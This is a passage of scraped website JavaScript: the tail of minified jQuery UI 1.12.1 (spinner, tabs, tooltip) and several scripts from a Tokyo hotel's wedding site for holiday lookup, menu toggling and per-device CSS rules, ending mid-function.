      return null !== this.options.min && (t = Math.max(t, this._precisionOf(this.options.min))), t
    },
    _precisionOf: function (t) {
      var e = "" + t,
        i = e.indexOf(".");
      return -1 === i ? 0 : e.length - i - 1
    },
    _adjustValue: function (t) {
      var e, i, s = this.options;
      return e = null !== s.min ? s.min : 0, i = t - e, i = Math.round(i / s.step) * s.step, t = e + i, t = parseFloat(t.toFixed(this._precision())), null !== s.max && t > s.max ? s.max : null !== s.min && s.min > t ? s.min : t
    },
    _stop: function (t) {
      this.spinning && (clearTimeout(this.timer), clearTimeout(this.mousewheelTimer), this.counter = 0, this.spinning = !1, this._trigger("stop", t))
    },
    _setOption: function (t, e) {
      var i, s, n;
      return "culture" === t || "numberFormat" === t ? (i = this._parse(this.element.val()), this.options[t] = e, this.element.val(this._format(i)), void 0) : (("max" === t || "min" === t || "step" === t) && "string" == typeof e && (e = this._parse(e)), "icons" === t && (s = this.buttons.first().find(".ui-icon"), this._removeClass(s, null, this.options.icons.up), this._addClass(s, null, e.up), n = this.buttons.last().find(".ui-icon"), this._removeClass(n, null, this.options.icons.down), this._addClass(n, null, e.down)), this._super(t, e), void 0)
    },
    _setOptionDisabled: function (t) {
      this._super(t), this._toggleClass(this.uiSpinner, null, "ui-state-disabled", !!t), this.element.prop("disabled", !!t), this.buttons.button(t ? "disable" : "enable")
    },
    _setOptions: r(function (t) {
      this._super(t)
    }),
    _parse: function (t) {
      return "string" == typeof t && "" !== t && (t = window.Globalize && this.options.numberFormat ? Globalize.parseFloat(t, 10, this.options.culture) : +t), "" === t || isNaN(t) ? null : t
    },
    _format: function (t) {
      return "" === t ? "" : window.Globalize && this.options.numberFormat ? Globalize.format(t, this.options.numberFormat, this.options.culture) : t
    },
    _refresh: function () {
      this.element.attr({
        "aria-valuemin": this.options.min,
        "aria-valuemax": this.options.max,
        "aria-valuenow": this._parse(this.element.val())
      })
    },
    isValid: function () {
      var t = this.value();
      return null === t ? !1 : t === this._adjustValue(t)
    },
    _value: function (t, e) {
      var i;
      "" !== t && (i = this._parse(t), null !== i && (e || (i = this._adjustValue(i)), t = this._format(i))), this.element.val(t), this._refresh()
    },
    _destroy: function () {
      this.element.prop("disabled", !1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"), this.uiSpinner.replaceWith(this.element)
    },
    stepUp: r(function (t) {
      this._stepUp(t)
    }),
    _stepUp: function (t) {
      this._start() && (this._spin((t || 1) * this.options.step), this._stop())
    },
    stepDown: r(function (t) {
      this._stepDown(t)
    }),
    _stepDown: function (t) {
      this._start() && (this._spin((t || 1) * -this.options.step), this._stop())
    },
    pageUp: r(function (t) {
      this._stepUp((t || 1) * this.options.page)
    }),
    pageDown: r(function (t) {
      this._stepDown((t || 1) * this.options.page)
    }),
    value: function (t) {
      return arguments.length ? (r(this._value).call(this, t), void 0) : this._parse(this.element.val())
    },
    widget: function () {
      return this.uiSpinner
    }
  }), t.uiBackCompat !== !1 && t.widget("ui.spinner", t.ui.spinner, {
    _enhance: function () {
      this.uiSpinner = this.element.attr("autocomplete", "off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())
    },
    _uiSpinnerHtml: function () {
      return "<span>"
    },
    _buttonHtml: function () {
      return "<a></a><a></a>"
    }
  }), t.ui.spinner, t.widget("ui.tabs", {
    version: "1.12.1",
    delay: 300,
    options: {
      active: null,
      classes: {
        "ui-tabs": "ui-corner-all",
        "ui-tabs-nav": "ui-corner-all",
        "ui-tabs-panel": "ui-corner-bottom",
        "ui-tabs-tab": "ui-corner-top"
      },
      collapsible: !1,
      event: "click",
      heightStyle: "content",
      hide: null,
      show: null,
      activate: null,
      beforeActivate: null,
      beforeLoad: null,
      load: null
    },
    _isLocal: function () {
      var t = /#.*$/;
      return function (e) {
        var i, s;
        i = e.href.replace(t, ""), s = location.href.replace(t, "");
        try {
          i = decodeURIComponent(i)
        } catch (n) {}
        try {
          s = decodeURIComponent(s)
        } catch (n) {}
        return e.hash.length > 1 && i === s
      }
    }(),
    _create: function () {
      var e = this,
        i = this.options;
      this.running = !1, this._addClass("ui-tabs", "ui-widget ui-widget-content"), this._toggleClass("ui-tabs-collapsible", null, i.collapsible), this._processTabs(), i.active = this._initialActive(), t.isArray(i.disabled) && (i.disabled = t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"), function (t) {
        return e.tabs.index(t)
      }))).sort()), this.active = this.options.active !== !1 && this.anchors.length ? this._findActive(i.active) : t(), this._refresh(), this.active.length && this.load(i.active)
    },
    _initialActive: function () {
      var e = this.options.active,
        i = this.options.collapsible,
        s = location.hash.substring(1);
      return null === e && (s && this.tabs.each(function (i, n) {
        return t(n).attr("aria-controls") === s ? (e = i, !1) : void 0
      }), null === e && (e = this.tabs.index(this.tabs.filter(".ui-tabs-active"))), (null === e || -1 === e) && (e = this.tabs.length ? 0 : !1)), e !== !1 && (e = this.tabs.index(this.tabs.eq(e)), -1 === e && (e = i ? !1 : 0)), !i && e === !1 && this.anchors.length && (e = 0), e
    },
    _getCreateEventData: function () {
      return {
        tab: this.active,
        panel: this.active.length ? this._getPanelForTab(this.active) : t()
      }
    },
    _tabKeydown: function (e) {
      var i = t(t.ui.safeActiveElement(this.document[0])).closest("li"),
        s = this.tabs.index(i),
        n = !0;
      if (!this._handlePageNav(e)) {
        switch (e.keyCode) {
        case t.ui.keyCode.RIGHT:
        case t.ui.keyCode.DOWN:
          s++;
          break;
        case t.ui.keyCode.UP:
        case t.ui.keyCode.LEFT:
          n = !1, s--;
          break;
        case t.ui.keyCode.END:
          s = this.anchors.length - 1;
          break;
        case t.ui.keyCode.HOME:
          s = 0;
          break;
        case t.ui.keyCode.SPACE:
          return e.preventDefault(), clearTimeout(this.activating), this._activate(s), void 0;
        case t.ui.keyCode.ENTER:
          return e.preventDefault(), clearTimeout(this.activating), this._activate(s === this.options.active ? !1 : s), void 0;
        default:
          return
        }
        e.preventDefault(), clearTimeout(this.activating), s = this._focusNextTab(s, n), e.ctrlKey || e.metaKey || (i.attr("aria-selected", "false"), this.tabs.eq(s).attr("aria-selected", "true"), this.activating = this._delay(function () {
          this.option("active", s)
        }, this.delay))
      }
    },
    _panelKeydown: function (e) {
      this._handlePageNav(e) || e.ctrlKey && e.keyCode === t.ui.keyCode.UP && (e.preventDefault(), this.active.trigger("focus"))
    },
    _handlePageNav: function (e) {
      return e.altKey && e.keyCode === t.ui.keyCode.PAGE_UP ? (this._activate(this._focusNextTab(this.options.active - 1, !1)), !0) : e.altKey && e.keyCode === t.ui.keyCode.PAGE_DOWN ? (this._activate(this._focusNextTab(this.options.active + 1, !0)), !0) : void 0
    },
    _findNextTab: function (e, i) {
      function s() {
        return e > n && (e = 0), 0 > e && (e = n), e
      }
      for (var n = this.tabs.length - 1; - 1 !== t.inArray(s(), this.options.disabled);) e = i ? e + 1 : e - 1;
      return e
    },
    _focusNextTab: function (t, e) {
      return t = this._findNextTab(t, e), this.tabs.eq(t).trigger("focus"), t
    },
    _setOption: function (t, e) {
      return "active" === t ? (this._activate(e), void 0) : (this._super(t, e), "collapsible" === t && (this._toggleClass("ui-tabs-collapsible", null, e), e || this.options.active !== !1 || this._activate(0)), "event" === t && this._setupEvents(e), "heightStyle" === t && this._setupHeightStyle(e), void 0)
    },
    _sanitizeSelector: function (t) {
      return t ? t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : ""
    },
    refresh: function () {
      var e = this.options,
        i = this.tablist.children(":has(a[href])");
      e.disabled = t.map(i.filter(".ui-state-disabled"), function (t) {
        return i.index(t)
      }), this._processTabs(), e.active !== !1 && this.anchors.length ? this.active.length && !t.contains(this.tablist[0], this.active[0]) ? this.tabs.length === e.disabled.length ? (e.active = !1, this.active = t()) : this._activate(this._findNextTab(Math.max(0, e.active - 1), !1)) : e.active = this.tabs.index(this.active) : (e.active = !1, this.active = t()), this._refresh()
    },
    _refresh: function () {
      this._setOptionDisabled(this.options.disabled), this._setupEvents(this.options.event), this._setupHeightStyle(this.options.heightStyle), this.tabs.not(this.active).attr({
        "aria-selected": "false",
        "aria-expanded": "false",
        tabIndex: -1
      }), this.panels.not(this._getPanelForTab(this.active)).hide().attr({
        "aria-hidden": "true"
      }), this.active.length ? (this.active.attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      }), this._addClass(this.active, "ui-tabs-active", "ui-state-active"), this._getPanelForTab(this.active).show().attr({
        "aria-hidden": "false"
      })) : this.tabs.eq(0).attr("tabIndex", 0)
    },
    _processTabs: function () {
      var e = this,
        i = this.tabs,
        s = this.anchors,
        n = this.panels;
      this.tablist = this._getList().attr("role", "tablist"), this._addClass(this.tablist, "ui-tabs-nav", "ui-helper-reset ui-helper-clearfix ui-widget-header"), this.tablist.on("mousedown" + this.eventNamespace, "> li", function (e) {
        t(this).is(".ui-state-disabled") && e.preventDefault()
      }).on("focus" + this.eventNamespace, ".ui-tabs-anchor", function () {
        t(this).closest("li").is(".ui-state-disabled") && this.blur()
      }), this.tabs = this.tablist.find("> li:has(a[href])").attr({
        role: "tab",
        tabIndex: -1
      }), this._addClass(this.tabs, "ui-tabs-tab", "ui-state-default"), this.anchors = this.tabs.map(function () {
        return t("a", this)[0]
      }).attr({
        role: "presentation",
        tabIndex: -1
      }), this._addClass(this.anchors, "ui-tabs-anchor"), this.panels = t(), this.anchors.each(function (i, s) {
        var n, o, a, r = t(s).uniqueId().attr("id"),
          h = t(s).closest("li"),
          l = h.attr("aria-controls");
        e._isLocal(s) ? (n = s.hash, a = n.substring(1), o = e.element.find(e._sanitizeSelector(n))) : (a = h.attr("aria-controls") || t({}).uniqueId()[0].id, n = "#" + a, o = e.element.find(n), o.length || (o = e._createPanel(a), o.insertAfter(e.panels[i - 1] || e.tablist)), o.attr("aria-live", "polite")), o.length && (e.panels = e.panels.add(o)), l && h.data("ui-tabs-aria-controls", l), h.attr({
          "aria-controls": a,
          "aria-labelledby": r
        }), o.attr("aria-labelledby", r)
      }), this.panels.attr("role", "tabpanel"), this._addClass(this.panels, "ui-tabs-panel", "ui-widget-content"), i && (this._off(i.not(this.tabs)), this._off(s.not(this.anchors)), this._off(n.not(this.panels)))
    },
    _getList: function () {
      return this.tablist || this.element.find("ol, ul").eq(0)
    },
    _createPanel: function (e) {
      return t("<div>").attr("id", e).data("ui-tabs-destroy", !0)
    },
    _setOptionDisabled: function (e) {
      var i, s, n;
      for (t.isArray(e) && (e.length ? e.length === this.anchors.length && (e = !0) : e = !1), n = 0; s = this.tabs[n]; n++) i = t(s), e === !0 || -1 !== t.inArray(n, e) ? (i.attr("aria-disabled", "true"), this._addClass(i, null, "ui-state-disabled")) : (i.removeAttr("aria-disabled"), this._removeClass(i, null, "ui-state-disabled"));
      this.options.disabled = e, this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, e === !0)
    },
    _setupEvents: function (e) {
      var i = {};
      e && t.each(e.split(" "), function (t, e) {
        i[e] = "_eventHandler"
      }), this._off(this.anchors.add(this.tabs).add(this.panels)), this._on(!0, this.anchors, {
        click: function (t) {
          t.preventDefault()
        }
      }), this._on(this.anchors, i), this._on(this.tabs, {
        keydown: "_tabKeydown"
      }), this._on(this.panels, {
        keydown: "_panelKeydown"
      }), this._focusable(this.tabs), this._hoverable(this.tabs)
    },
    _setupHeightStyle: function (e) {
      var i, s = this.element.parent();
      "fill" === e ? (i = s.height(), i -= this.element.outerHeight() - this.element.height(), this.element.siblings(":visible").each(function () {
        var e = t(this),
          s = e.css("position");
        "absolute" !== s && "fixed" !== s && (i -= e.outerHeight(!0))
      }), this.element.children().not(this.panels).each(function () {
        i -= t(this).outerHeight(!0)
      }), this.panels.each(function () {
        t(this).height(Math.max(0, i - t(this).innerHeight() + t(this).height()))
      }).css("overflow", "auto")) : "auto" === e && (i = 0, this.panels.each(function () {
        i = Math.max(i, t(this).height("").height())
      }).height(i))
    },
    _eventHandler: function (e) {
      var i = this.options,
        s = this.active,
        n = t(e.currentTarget),
        o = n.closest("li"),
        a = o[0] === s[0],
        r = a && i.collapsible,
        h = r ? t() : this._getPanelForTab(o),
        l = s.length ? this._getPanelForTab(s) : t(),
        c = {
          oldTab: s,
          oldPanel: l,
          newTab: r ? t() : o,
          newPanel: h
        };
      e.preventDefault(), o.hasClass("ui-state-disabled") || o.hasClass("ui-tabs-loading") || this.running || a && !i.collapsible || this._trigger("beforeActivate", e, c) === !1 || (i.active = r ? !1 : this.tabs.index(o), this.active = a ? t() : o, this.xhr && this.xhr.abort(), l.length || h.length || t.error("jQuery UI Tabs: Mismatching fragment identifier."), h.length && this.load(this.tabs.index(o), e), this._toggle(e, c))
    },
    _toggle: function (e, i) {
      function s() {
        o.running = !1, o._trigger("activate", e, i)
      }

      function n() {
        o._addClass(i.newTab.closest("li"), "ui-tabs-active", "ui-state-active"), a.length && o.options.show ? o._show(a, o.options.show, s) : (a.show(), s())
      }
      var o = this,
        a = i.newPanel,
        r = i.oldPanel;
      this.running = !0, r.length && this.options.hide ? this._hide(r, this.options.hide, function () {
        o._removeClass(i.oldTab.closest("li"), "ui-tabs-active", "ui-state-active"), n()
      }) : (this._removeClass(i.oldTab.closest("li"), "ui-tabs-active", "ui-state-active"), r.hide(), n()), r.attr("aria-hidden", "true"), i.oldTab.attr({
        "aria-selected": "false",
        "aria-expanded": "false"
      }), a.length && r.length ? i.oldTab.attr("tabIndex", -1) : a.length && this.tabs.filter(function () {
        return 0 === t(this).attr("tabIndex")
      }).attr("tabIndex", -1), a.attr("aria-hidden", "false"), i.newTab.attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      })
    },
    _activate: function (e) {
      var i, s = this._findActive(e);
      s[0] !== this.active[0] && (s.length || (s = this.active), i = s.find(".ui-tabs-anchor")[0], this._eventHandler({
        target: i,
        currentTarget: i,
        preventDefault: t.noop
      }))
    },
    _findActive: function (e) {
      return e === !1 ? t() : this.tabs.eq(e)
    },
    _getIndex: function (e) {
      return "string" == typeof e && (e = this.anchors.index(this.anchors.filter("[href$='" + t.ui.escapeSelector(e) + "']"))), e
    },
    _destroy: function () {
      this.xhr && this.xhr.abort(), this.tablist.removeAttr("role").off(this.eventNamespace), this.anchors.removeAttr("role tabIndex").removeUniqueId(), this.tabs.add(this.panels).each(function () {
        t.data(this, "ui-tabs-destroy") ? t(this).remove() : t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")
      }), this.tabs.each(function () {
        var e = t(this),
          i = e.data("ui-tabs-aria-controls");
        i ? e.attr("aria-controls", i).removeData("ui-tabs-aria-controls") : e.removeAttr("aria-controls")
      }), this.panels.show(), "content" !== this.options.heightStyle && this.panels.css("height", "")
    },
    enable: function (e) {
      var i = this.options.disabled;
      i !== !1 && (void 0 === e ? i = !1 : (e = this._getIndex(e), i = t.isArray(i) ? t.map(i, function (t) {
        return t !== e ? t : null
      }) : t.map(this.tabs, function (t, i) {
        return i !== e ? i : null
      })), this._setOptionDisabled(i))
    },
    disable: function (e) {
      var i = this.options.disabled;
      if (i !== !0) {
        if (void 0 === e) i = !0;
        else {
          if (e = this._getIndex(e), -1 !== t.inArray(e, i)) return;
          i = t.isArray(i) ? t.merge([e], i).sort() : [e]
        }
        this._setOptionDisabled(i)
      }
    },
    load: function (e, i) {
      e = this._getIndex(e);
      var s = this,
        n = this.tabs.eq(e),
        o = n.find(".ui-tabs-anchor"),
        a = this._getPanelForTab(n),
        r = {
          tab: n,
          panel: a
        },
        h = function (t, e) {
          "abort" === e && s.panels.stop(!1, !0), s._removeClass(n, "ui-tabs-loading"), a.removeAttr("aria-busy"), t === s.xhr && delete s.xhr
        };
      this._isLocal(o[0]) || (this.xhr = t.ajax(this._ajaxSettings(o, i, r)), this.xhr && "canceled" !== this.xhr.statusText && (this._addClass(n, "ui-tabs-loading"), a.attr("aria-busy", "true"), this.xhr.done(function (t, e, n) {
        setTimeout(function () {
          a.html(t), s._trigger("load", i, r), h(n, e)
        }, 1)
      }).fail(function (t, e) {
        setTimeout(function () {
          h(t, e)
        }, 1)
      })))
    },
    _ajaxSettings: function (e, i, s) {
      var n = this;
      return {
        url: e.attr("href").replace(/#.*$/, ""),
        beforeSend: function (e, o) {
          return n._trigger("beforeLoad", i, t.extend({
            jqXHR: e,
            ajaxSettings: o
          }, s))
        }
      }
    },
    _getPanelForTab: function (e) {
      var i = t(e).attr("aria-controls");
      return this.element.find(this._sanitizeSelector("#" + i))
    }
  }), t.uiBackCompat !== !1 && t.widget("ui.tabs", t.ui.tabs, {
    _processTabs: function () {
      this._superApply(arguments), this._addClass(this.tabs, "ui-tab")
    }
  }), t.ui.tabs, t.widget("ui.tooltip", {
    version: "1.12.1",
    options: {
      classes: {
        "ui-tooltip": "ui-corner-all ui-widget-shadow"
      },
      content: function () {
        var e = t(this).attr("title") || "";
        return t("<a>").text(e).html()
      },
      hide: !0,
      items: "[title]:not([disabled])",
      position: {
        my: "left top+15",
        at: "left bottom",
        collision: "flipfit flip"
      },
      show: !0,
      track: !1,
      close: null,
      open: null
    },
    _addDescribedBy: function (e, i) {
      var s = (e.attr("aria-describedby") || "").split(/\s+/);
      s.push(i), e.data("ui-tooltip-id", i).attr("aria-describedby", t.trim(s.join(" ")))
    },
    _removeDescribedBy: function (e) {
      var i = e.data("ui-tooltip-id"),
        s = (e.attr("aria-describedby") || "").split(/\s+/),
        n = t.inArray(i, s); - 1 !== n && s.splice(n, 1), e.removeData("ui-tooltip-id"), s = t.trim(s.join(" ")), s ? e.attr("aria-describedby", s) : e.removeAttr("aria-describedby")
    },
    _create: function () {
      this._on({
        mouseover: "open",
        focusin: "open"
      }), this.tooltips = {}, this.parents = {}, this.liveRegion = t("<div>").attr({
        role: "log",
        "aria-live": "assertive",
        "aria-relevant": "additions"
      }).appendTo(this.document[0].body), this._addClass(this.liveRegion, null, "ui-helper-hidden-accessible"), this.disabledTitles = t([])
    },
    _setOption: function (e, i) {
      var s = this;
      this._super(e, i), "content" === e && t.each(this.tooltips, function (t, e) {
        s._updateContent(e.element)
      })
    },
    _setOptionDisabled: function (t) {
      this[t ? "_disable" : "_enable"]()
    },
    _disable: function () {
      var e = this;
      t.each(this.tooltips, function (i, s) {
        var n = t.Event("blur");
        n.target = n.currentTarget = s.element[0], e.close(n, !0)
      }), this.disabledTitles = this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function () {
        var e = t(this);
        return e.is("[title]") ? e.data("ui-tooltip-title", e.attr("title")).removeAttr("title") : void 0
      }))
    },
    _enable: function () {
      this.disabledTitles.each(function () {
        var e = t(this);
        e.data("ui-tooltip-title") && e.attr("title", e.data("ui-tooltip-title"))
      }), this.disabledTitles = t([])
    },
    open: function (e) {
      var i = this,
        s = t(e ? e.target : this.element).closest(this.options.items);
      s.length && !s.data("ui-tooltip-id") && (s.attr("title") && s.data("ui-tooltip-title", s.attr("title")), s.data("ui-tooltip-open", !0), e && "mouseover" === e.type && s.parents().each(function () {
        var e, s = t(this);
        s.data("ui-tooltip-open") && (e = t.Event("blur"), e.target = e.currentTarget = this, i.close(e, !0)), s.attr("title") && (s.uniqueId(), i.parents[this.id] = {
          element: this,
          title: s.attr("title")
        }, s.attr("title", ""))
      }), this._registerCloseHandlers(e, s), this._updateContent(s, e))
    },
    _updateContent: function (t, e) {
      var i, s = this.options.content,
        n = this,
        o = e ? e.type : null;
      return "string" == typeof s || s.nodeType || s.jquery ? this._open(e, t, s) : (i = s.call(t[0], function (i) {
        n._delay(function () {
          t.data("ui-tooltip-open") && (e && (e.type = o), this._open(e, t, i))
        })
      }), i && this._open(e, t, i), void 0)
    },
    _open: function (e, i, s) {
      function n(t) {
        l.of = t, a.is(":hidden") || a.position(l)
      }
      var o, a, r, h, l = t.extend({}, this.options.position);
      if (s) {
        if (o = this._find(i)) return o.tooltip.find(".ui-tooltip-content").html(s), void 0;
        i.is("[title]") && (e && "mouseover" === e.type ? i.attr("title", "") : i.removeAttr("title")), o = this._tooltip(i), a = o.tooltip, this._addDescribedBy(i, a.attr("id")), a.find(".ui-tooltip-content").html(s), this.liveRegion.children().hide(), h = t("<div>").html(a.find(".ui-tooltip-content").html()), h.removeAttr("name").find("[name]").removeAttr("name"), h.removeAttr("id").find("[id]").removeAttr("id"), h.appendTo(this.liveRegion), this.options.track && e && /^mouse/.test(e.type) ? (this._on(this.document, {
          mousemove: n
        }), n(e)) : a.position(t.extend({ of : i
        }, this.options.position)), a.hide(), this._show(a, this.options.show), this.options.track && this.options.show && this.options.show.delay && (r = this.delayedShow = setInterval(function () {
          a.is(":visible") && (n(l.of), clearInterval(r))
        }, t.fx.interval)), this._trigger("open", e, {
          tooltip: a
        })
      }
    },
    _registerCloseHandlers: function (e, i) {
      var s = {
        keyup: function (e) {
          if (e.keyCode === t.ui.keyCode.ESCAPE) {
            var s = t.Event(e);
            s.currentTarget = i[0], this.close(s, !0)
          }
        }
      };
      i[0] !== this.element[0] && (s.remove = function () {
        this._removeTooltip(this._find(i).tooltip)
      }), e && "mouseover" !== e.type || (s.mouseleave = "close"), e && "focusin" !== e.type || (s.focusout = "close"), this._on(!0, i, s)
    },
    close: function (e) {
      var i, s = this,
        n = t(e ? e.currentTarget : this.element),
        o = this._find(n);
      return o ? (i = o.tooltip, o.closing || (clearInterval(this.delayedShow), n.data("ui-tooltip-title") && !n.attr("title") && n.attr("title", n.data("ui-tooltip-title")), this._removeDescribedBy(n), o.hiding = !0, i.stop(!0), this._hide(i, this.options.hide, function () {
        s._removeTooltip(t(this))
      }), n.removeData("ui-tooltip-open"), this._off(n, "mouseleave focusout keyup"), n[0] !== this.element[0] && this._off(n, "remove"), this._off(this.document, "mousemove"), e && "mouseleave" === e.type && t.each(this.parents, function (e, i) {
        t(i.element).attr("title", i.title), delete s.parents[e]
      }), o.closing = !0, this._trigger("close", e, {
        tooltip: i
      }), o.hiding || (o.closing = !1)), void 0) : (n.removeData("ui-tooltip-open"), void 0)
    },
    _tooltip: function (e) {
      var i = t("<div>").attr("role", "tooltip"),
        s = t("<div>").appendTo(i),
        n = i.uniqueId().attr("id");
      return this._addClass(s, "ui-tooltip-content"), this._addClass(i, "ui-tooltip", "ui-widget ui-widget-content"), i.appendTo(this._appendTo(e)), this.tooltips[n] = {
        element: e,
        tooltip: i
      }
    },
    _find: function (t) {
      var e = t.data("ui-tooltip-id");
      return e ? this.tooltips[e] : null
    },
    _removeTooltip: function (t) {
      t.remove(), delete this.tooltips[t.attr("id")]
    },
    _appendTo: function (t) {
      var e = t.closest(".ui-front, dialog");
      return e.length || (e = this.document[0].body), e
    },
    _destroy: function () {
      var e = this;
      t.each(this.tooltips, function (i, s) {
        var n = t.Event("blur"),
          o = s.element;
        n.target = n.currentTarget = o[0], e.close(n, !0), t("#" + i).remove(), o.data("ui-tooltip-title") && (o.attr("title") || o.attr("title", o.data("ui-tooltip-title")), o.removeData("ui-tooltip-title"))
      }), this.liveRegion.remove()
    }
  }), t.uiBackCompat !== !1 && t.widget("ui.tooltip", t.ui.tooltip, {
    options: {
      tooltipClass: null
    },
    _tooltip: function () {
      var t = this._superApply(arguments);
      return this.options.tooltipClass && t.tooltip.addClass(this.options.tooltipClass), t
    }
  }), t.ui.tooltip
});


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/js/holiday.js
body_size: 2633
content:
window.Holiday = (function () {

    // "cookieを全てブロック"設定をONにしている場合jsがうまく動かなくなる為毎回apiから祝日情報取得
    const cookieEnabled = navigator.cookieEnabled; // true:OFF, false:ON

    let holidayObj = null;
    // 2回目以降のアクセス
    if (cookieEnabled) {
        console.log("use localSrorage"); //あえて出力
        if (localStorage.getItem('lastupdatedate')) {
            let lastupdatedate = new Date(localStorage.getItem('lastupdatedate'));
            const lastupdatedateMS = lastupdatedate.getTime();
            let td = new Date();
            const limitdateMS = td.setDate(td.getDate() - 7);
            // 今のキャッシュしてる情報が1週間以上古い場合は祝日情報を更新 (非同期通信)
            if (lastupdatedateMS < limitdateMS) {
                $.ajax({
                    url:"/api/holiday",
                    type:"get"
                }).then(function(response) {
                    if (response) {
                        localStorage.setItem('holiday', JSON.stringify(response));
                        // 最終更新日を更新
                        localStorage.setItem('lastupdatedate', new Date());
                    }
                });
            }
            // 祝日情報をlocalSrorageからセット
            let holidayJson = localStorage.getItem('holiday');
            holidayObj = JSON.parse(holidayJson);
        }
    }

    /**
     * 休日取得
     * @param Date date
     * @return string
     */
    let getHolidayName = function (date) {
        let holidayName = "";
        if (!holidayObj) {
            $.ajax({
                url:"/api/holiday",
                type:"get",
                async: false // 同期通信
            }).then(function(response) {
                if (response) {
                    if (cookieEnabled) {
                        console.log("use localSrorage"); //あえて出力
                        localStorage.setItem('lastupdatedate', new Date());
                        localStorage.setItem('holiday', JSON.stringify(response));
                    }
                    holidayObj = response;
                    getHolidayName(date);
                }
            });
        }
        const y = date.getFullYear();
        const m = ('00' + (date.getMonth()+1)).slice(-2);
        const d = ('00' + date.getDate()).slice(-2);
        if (holidayObj['date'][y] && holidayObj['date'][y][m] && holidayObj['date'][y][m][d]) {
            holidayName = holidayObj['date'][y][m][d];
        }
        return holidayName;
    }

    return {
        getHolidayName: getHolidayName
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/original/js/common/common-original.js
body_size: 372
content:
setTimeout(function() {
    $("#loader-wrapper").fadeOut();
}, 1500);
$(window).load(function(){
  $("#loader-wrapper").fadeOut();
});

$(function () {
  //メニュー
  $("p.menu_bt").click(function () {
    $("div.acodion_wrapp").slideDown("slow");
    //$('body,html').css({"overflow":"hidden"});
  });

  $("p.closeMBt").click(function () {
    //$('body,html').css({"overflow":"visible"});
    $("div.acodion_wrapp").slideUp("slow");
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/js/client/editabletemplate_general_stylecommon.js?1769772121
body_size: 5477
content:
/**
 * CSS設定を共通/PC/SPに拡張
 * ただし.fuwel-widget-partsに囲まれているもののみ、かつ、単数指定のみ
 */
const getUniqueStr = function () {
    const strong = 1000;
    return new Date().getTime().toString(16)  + Math.floor(strong*Math.random()).toString(16)
};
const toKebabCase = function(str) {
    return str
            .match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g)
            .map(x => x.toLowerCase())
            .join('-');
};
const toHTML = function(sheet) {
    const rules = sheet.cssRules;
    let html = '';
    for (let i=0; i<rules.length; i++) {
        const rule = rules[i];
        html += rule.cssText + '\n';
    }
    return html;
};
$.fn.makePartsId = function() {
    const $widget = $(this);
    // 無ければIDを付与
    if (!$widget.attr('id')) {
        $widget.attr('id', 'fuwel-widget-parts-' + getUniqueStr());
    }
};
/**
 * $.fn.cssの拡張版
 * @param {string} key $.fn.css と同じ
 * @param {string} value $.fn.css と同じ
 * @param {string|null} device null | pc | sp
 * @param {bool} duplication 同一keyへの派生時フラグ。外部からは使用しない。
 * @returns valueが未指定なら該当のCSSの値を返す
 */
$.fn.fcss = function (key, value, device, duplication) {
    if (typeof key === 'object') {
        // 複数指定は未対応
        console.error('multiple css in fcss is not implemented.');
        return $(this).css(key, value);
    }

    // 空だと判定する文字列
    if (value === 'px' || value === '%') {
        value = '';
    }

    const keyKebab = key.match(/^--/) ? key : toKebabCase(key);
    const $dom = $(this);
    const $widget = $dom.hasClass('fuwel-widget-parts') ? $dom : $dom.closest('.fuwel-widget-parts');
    if (!$widget[0]) {
        // 元の動作
        if (value === undefined) {
            return $dom.css(key);
        } else {
            return $dom.css(key, value);
        }
    }

    $widget.makePartsId();
    const id = $widget.attr('id');
    if (!$widget.find('style#' + id + '-sp')[0]) {
        $widget.prepend('<style id="' + id + '-sp" media="screen and (max-width: 768px)"></style>');
    }
    if (!$widget.find('style#' + id + '-pc')[0]) {
        $widget.prepend('<style id="' + id + '-pc" media="screen and (min-width: 769px)"></style>');
    }
    if (!$widget.find('style#' + id + '-')[0]) {
        $widget.prepend('<style id="' + id + '-"></style>');
    }

    let returnValue;
    $dom.each(function() {
        const $dom = $(this);   // このscope内の$domは必ず単一
        if (!$dom.data('target')) {
            $dom.attr('data-target', getUniqueStr());
        }

        const $style = $widget.find('style#' + id + '-' + (device || ''));
        const selector = `#${id}[data-target="${$dom.data('target')}"],#${id} [data-target="${$dom.data('target')}"]`;
        const styleSheet = $style[0].sheet;
        const styleRules = styleSheet.cssRules;
        let styleRule = null;
        for (let i = 0; i<styleRules.length; i++) {
            const sr = styleRules[i];
            if (sr.selectorText.replace(/,\s/g, ',') === selector) {
                styleRule = sr;
                break;
            }
        }

        if (value === undefined) {
            // deviceが指定された場合はdevice用のCSSがなければnullを返す
            if (styleRule === null) {
                returnValue = !!device ? null : $dom.css(key);
            } else {
                returnValue = styleRule.style.getPropertyValue(keyKebab);
                if (!returnValue) {
                    returnValue = !!device ? null : $dom.css(key);
                }
            }
            return false;
        } else {
            if (styleRule === null) {
                // new styleRule
                styleSheet.insertRule(`${selector} {}`, 0);
                for (let i = 0; i<styleRules.length; i++) {
                    const sr = styleRules[i];
                    if (sr.selectorText.replace(/,\s/g, ',') === selector) {
                        styleRule = sr;
                        break;
                    }
                }
                if (styleRule === null) {
                    console.error('new styleRule could not be added.', styleRules);
                    return;
                }
            }
            if (value === '') {
                styleRule.style.removeProperty(keyKebab);
            } else {
                styleRule.style.setProperty(keyKebab, value, 'important');
            }
            $style.html(toHTML(styleSheet));
            // inline styleは削除
            $dom.css(key, '');
            if (!duplication) {
                const dataKey = $dom.attr('data-key');
                if (dataKey) {
                    // 自らがdata-keyを持つパターン
                    $widget.find('[data-key="' + dataKey + '"]').each(function() {
